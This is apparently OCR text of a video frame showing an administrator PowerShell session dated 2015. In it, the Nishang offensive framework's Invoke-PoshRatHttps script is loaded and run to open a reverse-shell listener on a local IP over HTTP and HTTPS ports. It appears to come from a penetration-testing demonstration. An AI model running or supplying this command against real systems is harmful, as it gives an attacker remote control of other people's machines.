 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2012 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd C:\nishang\Shells
PS C:\nishang\Shells> . .\Invoke-PoshRatHttps.ps1
PS C:\nishang\Shells> Invoke-PoshRatHttps -IPAddress 192.168.254.1 -Port 80 -SSLPort 443
19:19
13-05-2015